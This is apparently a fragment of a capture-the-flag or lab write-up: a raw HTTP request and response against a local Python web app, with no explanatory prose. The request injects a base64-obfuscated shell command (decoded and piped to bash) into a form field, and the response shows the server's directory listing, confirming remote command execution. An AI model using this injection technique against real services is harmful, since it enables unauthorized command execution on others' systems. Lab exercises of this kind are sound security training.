 POST /wish HTTP/1.1
Host: 192.168.224.155:7331
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.224.155:7331/wish
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: close
Upgrade-Insecure-Requests: 1
cmd=echo+bHM%3D+%7C+base64+-d+%7C+bash
HTTP/1.0 302 FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 311
Location:
http://192.168.224.155:7331/genie?name=app.py%0Aapp.pyc%0Astatic%0Atemplates%0A
Server: Werkzeug/0.16.0 Python/2.7.15+
Date: Mon, 02 Dec 2019 04:03:36 GMT
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a
href="/genie?name=app.py%0Aapp.pyc%0Astatic%0Atemplates%0A">/genie?name=app.py%0Aapp
.pyc%0Astatic%0Atemplates%0A</a>.  If not click the link.